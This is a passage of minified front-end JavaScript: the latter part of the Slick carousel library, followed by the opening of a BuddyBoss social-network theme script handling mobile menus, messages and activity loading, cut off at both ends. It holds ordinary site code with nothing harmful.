0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var b,c,d,e,f=this;c=f.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),f.$slides.eq(a).addClass("slick-current"),f.options.centerMode===!0?(b=Math.floor(f.options.slidesToShow/2),f.options.infinite===!0&&(a>=b&&a<=f.slideCount-1-b?f.$slides.slice(a-b,a+b+1).addClass("slick-active").attr("aria-hidden","false"):(d=f.options.slidesToShow+a,c.slice(d-b+1,d+b+2).addClass("slick-active").attr("aria-hidden","false")),0===a?c.eq(c.length-1-f.options.slidesToShow).addClass("slick-center"):a===f.slideCount-1&&c.eq(f.options.slidesToShow).addClass("slick-center")),f.$slides.eq(a).addClass("slick-center")):a>=0&&a<=f.slideCount-f.options.slidesToShow?f.$slides.slice(a,a+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):c.length<=f.options.slidesToShow?c.addClass("slick-active").attr("aria-hidden","false"):(e=f.slideCount%f.options.slidesToShow,d=f.options.infinite===!0?f.options.slidesToShow+a:a,f.options.slidesToShow==f.options.slidesToScroll&&f.slideCount-a<f.options.slidesToShow?c.slice(d-(f.options.slidesToShow-e),d+e).addClass("slick-active").attr("aria-hidden","false"):c.slice(d,d+f.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===f.options.lazyLoad&&f.lazyLoad()},b.prototype.setupInfinite=function(){var b,c,d,e=this;if(e.options.fade===!0&&(e.options.centerMode=!1),e.options.infinite===!0&&e.options.fade===!1&&(c=null,e.slideCount>e.options.slidesToShow)){for(d=e.options.centerMode===!0?e.options.slidesToShow+1:e.options.slidesToShow,b=e.slideCount;b>e.slideCount-d;b-=1)c=b-1,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c-e.slideCount).prependTo(e.$slideTrack).addClass("slick-cloned");for(b=0;d>b;b+=1)c=b,a(e.$slides[c]).clone(!0).attr("id","").attr("data-slick-index",c+e.slideCount).appendTo(e.$slideTrack).addClass("slick-cloned");e.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var a,b=this;if(b.dragging=!1,b.shouldClick=!(b.touchObject.swipeLength>10),void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":a=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(a),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":a=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(a),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var b,c,d,e,f,g=this;return f=void 0!==a.originalEvent?a.originalEvent.touches:null,!(!g.dragging||f&&1!==f.length)&&(b=g.getLeft(g.currentSlide),g.touchObject.curX=void 0!==f?f[0].pageX:a.clientX,g.touchObject.curY=void 0!==f?f[0].pageY:a.clientY,g.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(g.touchObject.curX-g.touchObject.startX,2))),g.options.verticalSwiping===!0&&(g.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(g.touchObject.curY-g.touchObject.startY,2)))),c=g.swipeDirection(),"vertical"!==c?(void 0!==a.originalEvent&&g.touchObject.swipeLength>4&&a.preventDefault(),e=(g.options.rtl===!1?1:-1)*(g.touchObject.curX>g.touchObject.startX?1:-1),g.options.verticalSwiping===!0&&(e=g.touchObject.curY>g.touchObject.startY?1:-1),d=g.touchObject.swipeLength,g.touchObject.edgeHit=!1,g.options.infinite===!1&&(0===g.currentSlide&&"right"===c||g.currentSlide>=g.getDotCount()&&"left"===c)&&(d=g.touchObject.swipeLength*g.options.edgeFriction,g.touchObject.edgeHit=!0),g.swipeLeft=g.options.vertical===!1?b+d*e:b+d*(g.$list.height()/g.listWidth)*e,g.options.verticalSwiping===!0&&(g.swipeLeft=b+d*e),g.options.fade!==!0&&g.options.touchMove!==!1&&(g.animating===!0?(g.swipeLeft=null,!1):void g.setCSS(g.swipeLeft))):void 0)},b.prototype.swipeStart=function(a){var b,c=this;return 1!==c.touchObject.fingerCount||c.slideCount<=c.options.slidesToShow?(c.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(b=a.originalEvent.touches[0]),
c.touchObject.startX=c.touchObject.curX=void 0!==b?b.pageX:a.clientX,c.touchObject.startY=c.touchObject.curY=void 0!==b?b.pageY:a.clientY,void(c.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var a,b=this;a=Math.floor(b.options.slidesToShow/2),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&!b.options.infinite&&(b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),b.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===b.currentSlide?(b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):b.currentSlide>=b.slideCount-b.options.slidesToShow&&b.options.centerMode===!1?(b.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):b.currentSlide>=b.slideCount-1&&b.options.centerMode===!0&&(b.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.activateADA=function(){var a=this,b=a.$slider.find("*").is(":focus");a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false",tabindex:"0"}).find("a, input, button, select").attr({tabindex:"0"}),b&&a.$slideTrack.find(".slick-active").focus()},b.prototype.focusHandler=function(){var b=this;b.$slider.on("focus.slick blur.slick","*",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.isPlay&&(d.is(":focus")?(b.autoPlayClear(),b.paused=!0):(b.paused=!1,b.autoPlay()))},0)})},a.fn.slick=function(){var a,c=this,d=arguments[0],e=Array.prototype.slice.call(arguments,1),f=c.length,g=0;for(g;f>g;g++)if("object"==typeof d||"undefined"==typeof d?c[g].slick=new b(c[g],d):a=c[g].slick[d].apply(c[g].slick,e),"undefined"!=typeof a)return a;return c}});var jq=$=jQuery,BuddyBossMain=function(a,b,c){var d={$document:a(document),$window:a(b)},e={},f=(a({}),{}),g={};e.init=function(){d.$document.ready(e.domReady),g.init()},e.domReady=function(){d.body=a("body"),d.$buddypress=a("#buddypress"),f.domReady()},f.domReady=function(){function c(a,b){if("string"!=typeof a||""==a||"undefined"==typeof b||""==b)return"";for(var c=a.split("&"),d=0;d<c.length;d++){var e=c[d].split("=");if(e[0]==b)return e[1]}return!1}function d(){var a=Array.prototype.slice.call(document.querySelectorAll("select"));a.length>0&&a.forEach(function(a){ba.observe(a,{attributes:!0})})}function e(){return P.remove().appendTo(O),"mobile"!=a.cookie("switch_mode")&&(translation.only_mobile||(n().width<480?a("body").removeClass("is-desktop").addClass("is-mobile"):a("body").removeClass("is-mobile").addClass("is-desktop"))),Q=BuddyBoss.is_mobile=a("body").hasClass("is-mobile")}function f(){return W&&W.length&&(R=!0),R}function g(){var b=V.find("#item-nav");J=a('<div id="mobile-item-nav-wrap" class="mobile-item-nav-container mobile-item-nav-scroll-container">'),K=a('<div class="mobile-item-nav-wrapper">').appendTo(J),L=a('<div id="mobile-item-nav" class="mobile-item-nav">').appendTo(K),L.append(b.html()),L.css("width",94*b.find("li").length),J.insertBefore(b).show(),a("#mobile-item-nav-wrap, .mobile-item-nav-scroll-container, .mobile-item-nav-container").addClass("fixed"),b.css({display:"none"})}function h(){var c=(N.height(),94*W.find("li").length);Q&&U.height()<N.height()&&a("#page").css("min-height",N.height()-(a("#mobile-header").height()+a("#colophon").height())),Q&&a("#buddyboss-swipe-area").length&&X.state&&a("#buddyboss-swipe-area").css({left:"left"===X.state?240:"auto",right:"right"===X.state?240:"auto",width:a(b).width()-240,height:a(b).outerHeight(!0)+200});var d=a("#wp-admin-bar-logout"),e=a("#wp-admin-bar-user-actions"),f=a("#wp-admin-bar-my-account-settings .ab-submenu").first();d.length&&e.length&&f.length&&(Q?d.appendTo(f):d.appendTo(e)),Q&&R&&!S?(S=!0,g()):!Q&&R&&S?(J.css({display:"none"}),W.css({display:"block"}),M.trigger("menu-close.buddyboss")):Q&&R&&S&&(J.css({display:"block",width:c}),L.css({width:c}),W.css({display:"none"})),"undefined"!=typeof Selects&&a.isFunction(Selects.populate_select_label)&&Selects.populate_select_label(Q)}function i(){e(),a(b).resize(e),f(),h(),j()}function j(){Q&&R&&(a("#mobile-item-nav #nav-bar-filter .hideshow ul").length>0&&(a("#mobile-item-nav #nav-bar-filter").append(a("#mobile-item-nav #nav-bar-filter .hideshow ul").html()),a("#mobile-item-nav #nav-bar-filter .hideshow").remove()),T||(T=a(".mobile-item-nav-scroll-container").swiper({scrollContainer:!0,slideElement:"div",slideClass:"mobile-item-nav",wrapperClass:"mobile-item-nav-wrapper",slidesPerView:"auto",freeMode:!0})))}function k(){a("#content").fitVids(),a(".activity-inner").length>0&&a(".activity-inner").find(".fluid-width-video-wrapper").each(function(){a(this).parent().css({"max-width":"530px"})})}function l(){!Q&&da.length>0?(height=n().height,a("#scroll-area").css({position:"relative"}),a("#scroll-area").outerHeight()+a("#masthead").outerHeight()+a("#wpadminbar").outerHeight()<height&&a("#scroll-area").css({position:"fixed"})):a("#scroll-area").css({position:"relative"})}function m(){var b=a("#primary"),c=a("#menu-buddypanel").height();!Q&&b.length>0&&c>b.height()&&b.css({"min-height":c+"px"})}function n(){var a=b,c="inner";return"innerWidth"in b||(c="client",a=document.documentElement||document.body),{width:a[c+"Width"],height:a[c+"Height"]}}function o(){a("#left-menu-toggle").bind("click",function(b){b.preventDefault(),a("body").toggleClass($),a("body").hasClass($)?(a("#left-panel #nav-menu > ul > li").each(function(){a(this).children(".sub-menu-wrap").find("ul").length?a(this).children(".sub-menu-wrap").children("a").remove():a(this).children(".sub-menu-wrap").remove()}),a.cookie("left-panel-status","open",{path:"/"})):(a("#left-panel #nav-menu > ul > li").each(function(){var b=a(this).children("a:not(.fa)").clone();if(a(this).children(".sub-menu-wrap").length)a(this).children(".sub-menu-wrap").prepend(b);else{var c=a("<div/>",{"class":"sub-menu-wrap"});b.appendTo(c),a(this).append(c)}}),a.cookie("left-panel-status","close",{path:"/"})),setTimeout(function(){Z?a(".left-col").toggleClass("open"):a(".right-col").toggleClass("open"),N.trigger("resize"),m()},500),r()})}function p(){0==a(".menu-panel .open-submenu").length&&(a(".menu-panel .bp_components ul li ul li.menupop").prepend('<a class="open-submenu fa fa-angle-left" href="#"></a>'),a(".menu-panel #nav-menu > ul > li").each(function(){a(this).children(".sub-menu-wrap").length&&a(this).prepend('<a class="open-submenu fa fa-angle-right" href="#"></a>')}),a(b).on("load",function(){a(".menu-panel #header-menu .sub-menu-wrap").hide(),a(".menu-panel #header-menu ul li").each(function(){a(this).children(".sub-menu-wrap").length&&a(this).prepend('<a class="open-submenu fa fa-angle-right" href="#"></a>')})})),a(".menu-panel .open-submenu").unbind(),a("body").off("click",".menu-panel .open-submenu"),a("body").on("click",".menu-panel .open-submenu",function(b){b.preventDefault(),a(this).next().next().slideToggle("fast",function(){}),a(this).toggleClass("fa-angle-down"),a(this).closest("li").toggleClass("dropdown")})}function q(){a(".menu-panel .open-submenu").remove(),a(".menu-panel .ab-sub-wrapper, .sub-menu-wrap").removeAttr("style")}function r(){Q||a("body").hasClass("tablet")&&a("body").hasClass($)&&a("body").hasClass("tablet")?p():q()}function s(){a("#main-button, .generic-button:not(.pending):not(.group-subscription-options)").on("click",function(){$link=a(this).find("a"),$link.find("i").length||$link.hasClass("pending")||$link.append('<i class="fa fa-spinner fa-spin"></i>')})}function t(){if(Y){var b=excluded_inputs_selector('input[type="checkbox"]'),c=excluded_inputs_selector('input[type="radio"]');a(b+","+c).each(function(){var b=a(this);"gf_other_choice"==b.val()?(b.addClass("styled"),b.next().wrap('<strong class="other-option"></strong>')):b.parents("#bp-group-documents-form").length||(b.addClass("styled"),0==b.next("label").length&&0==b.next("strong").length&&b.after("<strong></strong>"))})}else a('.events input[type="checkbox"], #buddypress table.notifications input, #send_message_form input[type="checkbox"], #profile-edit-form input[type="checkbox"],  #profile-edit-form input[type="radio"], #message-threads input, #settings-form input[type="radio"], #create-group-form input[type="radio"], #create-group-form input[type="checkbox"], #invite-list input[type="checkbox"], #group-settings-form input[type="radio"], #group-settings-form input[type="checkbox"], #new-post input[type="checkbox"], .bbp-form input[type="checkbox"], .bbp-form .input[type="radio"], .register-section .input[type="radio"], .register-section input[type="checkbox"], .message-check, #select-all-messages').each(function(){var b=a(this);b.addClass("styled"),0==b.next("label").length&&0==b.next("strong").length&&b.after("<strong></strong>")})}function u(){a("#left-panel").css("opacity","1"),a("#left-panel").css("display","block"),a("#profile-nav").addClass("close"),a("#right-panel").addClass("side-menu-right"),a("#mobile-header").addClass("side-menu-right"),a("#left-panel-inner").addClass("animated BeanSidebarIn").removeClass("BeanSidebarOut"),a("#masthead").css("margin-top","0"),setTimeout(function(){a("#left-panel").css("z-index","0")},300)}function v(){a("#mobile-menu").css("opacity","1"),a("#mobile-menu").css("display","block"),a("#custom-nav").addClass("close"),a("#right-panel").addClass("side-menu-left"),a("#mobile-header").addClass("side-menu-left"),a("#mobile-menu-inner").addClass("animated BeanSidebarIn").removeClass("BeanSidebarOut"),a("#masthead").css("margin-top","0"),setTimeout(function(){a("#mobile-menu").css("z-index","0")},300)}function w(){a("#left-panel").css("z-index","-1"),a("#profile-nav").removeClass("close"),a("#right-panel").removeClass("side-menu-right"),a("#mobile-header").removeClass("side-menu-right"),a("#left-panel-inner").removeClass("BeanSidebarIn").addClass("BeanSidebarOut"),a("#left-panel-inner").addClass("animated "),setTimeout(function(){a("#left-panel").css("z-index","-1"),a("#left-panel").css("opacity","0")},300)}function x(){a("#mobile-menu").css("z-index","-1"),a("#custom-nav").removeClass("close"),a("#right-panel").removeClass("side-menu-left"),a("#mobile-header").removeClass("side-menu-left"),a("#mobile-menu-inner").removeClass("BeanSidebarIn").addClass("BeanSidebarOut"),a("#mobile-menu-inner").addClass("animated "),setTimeout(function(){a("#mobile-menu").css("z-index","-1"),a("#mobile-menu").css("opacity","0")},300)}function y(){if(Q){var b=a(".mobile-header-inner .searchform");b.length&&(b.focusin(function(){a(this).css({"z-index":"2"}).stop().animate({"padding-left":"5px","padding-right":"5px"},400)}),b.focusout(function(){a(this).stop().animate({"padding-left":"77px","padding-right":"77px"},400),setTimeout(function(){b.css({"z-index":"0"})},400)}))}}function z(){Q?(a("#header-search .search-wrap").unbind("focus"),a("#header-search .search-wrap").unbind("focusout")):(a("#header-search .search-wrap").focusin(function(){a(this).closest(".search-wrap").stop().animate({width:"360px"},400)}),a("#header-search .search-wrap").focusout(function(){a(this).closest(".search-wrap").stop().animate({width:"100px"},400)}))}function A(){var b=a(".ui-autocomplete-input").offset().top+48;a(".bb-global-search-ac").css({top:b})}function B(){a(".more-items-btn").click(function(){a(this).parent(".single-member-more-actions").find(".pop").slideToggle(100)})}function C(){a("#wp-admin-bar-my-account-buddypress").find("li").each(function(){var b,c,d=a(this),e=d.children("a").children(".count");0!=e.length&&(b=d.attr("id"),c=a(".bp-menu.bp-"+b.replace(/wp-admin-bar-my-account-/,"")+"-nav"),0==c.find(".count").length&&c.find("a").append('<span class="count">'+e.html()+"</span>"))})}function D(){if(Q){var b=a("#mobile-menu-inner");if(!b.find("#header-menu").length){var c=a("#header-menu").clone(),d=b.data("titlebar"),e=b.find("#nav-menu");c.find(".hideshow ul li").each(function(){c.children("ul").append(a(this))}),c.find(".hideshow").remove(),e.length?"top"==d?e.before(c):"bottom"==d&&e.after(c):b.append(c)}}}function E(){if(ia)return!1;ia=!0,jq("#content li.load-more").addClass("loading"),null==jq.cookie("bp-activity-oldestpage")&&jq.cookie("bp-activity-oldestpage",1,{path:"/"});var a=1*jq.cookie("bp-activity-oldestpage")+1;return jq.post(ajaxurl,{action:"activity_get_older_updates",cookie:encodeURIComponent(document.cookie),page:a},function(b){jq(".load-more").hide(),jq("#content li.load-more").removeClass("loading"),jq.cookie("bp-activity-oldestpage",a,{path:"/"}),jq("#content ul.activity-list").append(b.contents),ia=!1},"json"),!1}function F(){Q?0==a("#aw-whats-new-submit").prev("#buddyboss-media-add-photo").length&&a("#buddyboss-media-add-photo").insertBefore("#aw-whats-new-submit"):0==a("#whats-new-additional").find("#buddyboss-media-add-photo").length&&a("#whats-new-additional").append(a("#buddyboss-media-add-photo"))}function G(){la.each(function(){1==ka.find(".selected").length?a(this).hasClass("selected")&&ja.text(a(this).text()):ja.text(a("#activity-all").text())})}function H(){a(".pricing-content").css("height","auto"),a(".pricing-content").equalHeights()}function I(){var b=a("#masthead").outerHeight();a("#right-panel").css({"margin-top":b})}b.BuddyBoss=b.BuddyBoss||{},b.BuddyBoss.is_mobile=null;var J,K,L,M=a(document),N=a(b),O=a("body"),P=a("#mobile-check").css({position:"absolute",top:0,left:0,width:"100%",height:1,zIndex:1}),Q=!1,R=!1,S=!1,T=!1,U=(a("#main-wrap"),a("#inner-wrap")),V=a("#buddypress"),W=V.find("#item-nav"),X={},Y=a("body").data("inputs"),Z=Boolean(a("body").data("rtl")),$="left-menu-open",_=navigator.userAgent.indexOf("Android")>=0,aa=parseInt((/WebKit\/([0-9]+)/.exec(navigator.appVersion)||0)[1],10)||void 0,ba=(_&&aa<=534&&0==navigator.vendor.indexOf("Google"),new MutationObserver(function(b){b.forEach(function(b){if("class"===b.attributeName){var c=a(b.target).prop(b.attributeName),d=a(b.target).parent().hasClass("buddyboss-select-inner");c.includes("select2-hidden-accessible")&&d&&(a(b.target).parent(".buddyboss-select-inner").children("span").first().remove(),a(b.target).unwrap(".buddyboss-select-inner"),a(b.target).unwrap(".buddyboss-select"))}})}));i(),N.bind("load",function(){i()});var ca;N.resize(function(){clearTimeout(ca),ca=setTimeout(i,150)}),a(document).ajaxComplete(function(a,b,d){var e=c(d.data,"action");"undefined"!=typeof e&&"bboss_global_search_ajax"==e&&setTimeout(function(){Q&&R&&(S=!0,g()),T=!1,j()},100)}),"undefined"!=typeof Selects&&a.isFunction(Selects.init_select)&&(Selects.init_select(Q,Y),d()),a("body").hasClass("messages")&&M.ajaxComplete(function(){setTimeout(function(){a.isFunction(Selects.init_select)&&(Selects.init_select(Q,Y),d()),"undefined"!=typeof Selects&&a.isFunction(Selects.populate_select_label)&&Selects.populate_select_label(Q)},500)}),0!==a("body").find("#siteRegisterBox-step-2").length&&M.ajaxComplete(function(){setTimeout(function(){a.isFunction(Selects.init_select)&&(Selects.init_select(Q,Y),d()),"undefined"!=typeof Selects&&a.isFunction(Selects.populate_select_label)&&Selects.populate_select_label(Q)},500)}),a(document).on("em_bookings_filtered",function(){a.isFunction(Selects.init_select)&&(Selects.init_select(Q,Y),d()),"undefined"!=typeof Selects&&a.isFunction(Selects.populate_select_label)&&Selects.populate_select_label(Q)}),a("a.show-options").click(function(b){b.preventDefault,parent_li=a(this).parent("li"),a(parent_li).children("ul#members-list span.small").hasClass("inactive")?(a(this).removeClass("inactive").addClass("active"),a(parent_li).children("ul#members-list span.small").removeClass("inactive").addClass("active")):(a(this).removeClass("active").addClass("inactive"),a(parent_li).children("ul#members-list span.small").removeClass("active").addClass("inactive"))}),a("#buddypress div.dir-search form, #buddypress div.message-search form, div.bbp-search-form form, form#bbp-search-form").append('<a href="#" id="clear-input"> </a>'),a("a#clear-input").click(function(){jQuery("#buddypress div.dir-search form input[type=text], #buddypress div.message-search form input[type=text], div.bbp-search-form form input[type=text], form#bbp-search-form input[type=text]").val("")}),a("#buddypress #item-header #item-buttons .generic-button").length||a("#buddypress #item-header #item-buttons").hide(),a("#message-threads.messages-notices .thread-options .checkbox").each(function(){move_to_spot=a(this).parent().siblings(".thread-avatar"),a(this).appendTo(move_to_spot)}),jq("#message-type-select").change(function(){var a=jq("#message-type-select").val(),b=jq("ul input[type='checkbox']");switch(b.each(function(a){b[a].checked=""}),a){case"unread":var b=jq("ul.unread input[type='checkbox']");break;case"read":var b=jq("ul.read input[type='checkbox']")}""!=a?b.each(function(a){b[a].checked="checked"}):b.each(function(a){b[a].checked=""})}),"undefined"!=typeof starAction&&jq("#message-threads").on("click",".thread-star a",starAction),jq("#delete_inbox_messages, #delete_sentbox_messages").on("click",function(){return checkboxes_tosend="",checkboxes=jq("#message-threads ul input[type='checkbox']"),jq("#message").remove(),jq(this).addClass("loading"),jq(checkboxes).each(function(a){jq(this).is(":checked")&&(checkboxes_tosend+=jq(this).attr("value")+",")}),""==checkboxes_tosend?(jq(this).removeClass("loading"),!1):(jq.post(ajaxurl,{action:"messages_delete",thread_ids:checkboxes_tosend},function(a){a[0]+a[1]=="-1"?jq("#message-threads").prepend(a.substr(2,a.length)):(jq("#message-threads").before('<div id="message" class="updated"><p>'+a+"</p></div>"),jq(checkboxes).each(function(a){jq(this).is(":checked")&&jq(this).parent().parent().fadeOut(150)})),jq("#message").hide().slideDown(150),jq("#delete_inbox_messages, #delete_sentbox_messages").removeClass("loading")}),!1)}),"undefined"!=typeof a.fn.fitVids&&a.isFunction(a.fn.fitVids)&&(k(),a(document).ajaxSuccess(function(a,b,d){var e=c(d.data,"action");"heartbeat"!==e&&k()}));var da=a("#primary");m(),imagesLoaded("body",function(a){l()}),N.resize(function(){l(),m()}),a(document).ajaxComplete(function(){setTimeout(function(){l()},500)}),setTimeout(function(){a(".right-col").toggleClass("open"),l()},500),a("#menu-buddypanel li.menu-item-has-children:not(.current-menu-item)").hover(function(){var c=a(".sub-menu-wrap",this),d=a(this).offset().top-a(b).scrollTop(),e=c.height(),f=a(b).height(),g=d+e;if(g>=f){var h=f-g;c.css({top:h+"px"}),a("<style type='text/css' id='buddypanel-dynamic' />").appendTo("head");var i=Math.abs(h)+18;a("#buddypanel-dynamic").text("body.left-menu-open .menu-panel .sub-menu-wrap:before,body.left-menu-open .sub-menu-wrap:after,body:not(.left-menu-open) .menu-panel .sub-menu-wrap:before,body:not(.left-menu-open) .sub-menu-wrap:after{ top:"+i+"px;}")}},function(){var b=a(".sub-menu-wrap",this);b.css({top:0}),a("#buddypanel-dynamic").remove()}),a("#comment").attr("placeholder",translation.comment_placeholder),a(".accordion").length&&a(".accordion").each(function(){var b=a(this).data("open");"false"==b&&(b=!1),a(this).accordion({active:b,heightStyle:"content",collapsible:!0})}),a(".tabs").length&&a(".tabs").tabs(),a(".progressbar").length&&a(".progressbar").each(function(){a(this).progressbar({value:a(this).data("progress")})}),a(".tooltip").length&&a(".tooltip").tooltip({position:{my:"center bottom-10",at:"center top",using:function(b,c){a(this).css(b),a("<div>").addClass("arrow").addClass(c.vertical).addClass(c.horizontal).appendTo(this)}}}),a(".menu-dropdown > ul").length&&a(".menu-dropdown > ul").superfish();var ea=navigator.userAgent;ea.match(/iPad/i)||ea.match(/iPhone/i)||ea.match(/Android/i)?"touch":"click";if(a.fn.removeStyle=function(b){var c=new RegExp(b+"[^;]+;?","g");return this.each(function(){a(this).attr("style",function(a,b){if(b)return b.replace(c,"")})})},a.fn.fitText=function(c,d){var e=c||1,f=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},d);return this.each(function(){var c=a(this),d=function(){c.css("font-size",Math.max(Math.min(c.width()/(10*e),parseFloat(f.maxFontSize)),parseFloat(f.minFontSize)))};d(),a(b).on("resize.fittext 